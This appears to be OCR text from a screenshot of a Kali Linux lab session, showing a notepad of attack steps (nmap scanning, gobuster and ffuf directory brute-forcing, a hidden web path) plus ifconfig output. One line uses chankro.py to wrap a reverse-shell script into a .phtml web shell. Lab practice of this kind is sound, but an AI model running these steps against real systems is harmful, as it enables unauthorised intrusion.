 kali-linux-2023.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
22:11
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 192.168.1.3
2 nmap -T4 -sC -sV -p- -oN nmap.log 192.168.1.3
3 http://192.168.1.3
4 gobuster -q dir -w SecLists/Discovery/Web-Content/common.txt -u http://
192.168.1.3 -o common.log
5 fuff -w Wordlist -u http://192.168.1.3/FUZZ
6 /var/www/html/.HowToEliminateTheTenMostCriticalInternetSecurityThreats
7 python3 chankro.py --arch 64 --input rev1.sh --output shell2.phtml --path /
var/www/html/.HowToEliminateTheTenMostCriticalInternetSecurityThreats/
S3cR3t/files/
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/chankro-py3
kali@kali: ~
(kali㉿kali)-[~]
$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.5 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 2402:800:63a6:cc7f:887a:7eba:d6e1:46ac prefixlen 64 scopeid 0
x0<global>
inet6 fe80::66f5:c9a7:697c:d395 prefixlen 64 scopeid 0×20<link>
ether 08:00:27:c7:e1:36 txqueuelen 1000 (Ethernet)
RX packets 120315 bytes 78762821 (75.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 75673 bytes 6034614 (5.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 586 bytes 605465 (591.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 586 bytes 605465 (591.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(kali㉿kali)-[~]
$
GATEWAY_INTERFACE CGI/1.1
SERVER_PROTOCOL HTTP/1.1
REQUEST_METHOD GET
Root Highlight All Match Case Match Diacritics Whole Words 2 of 8 matches
Right Ctrl
87°F
Partly sunny
Search
9:11 AM
6/4/2023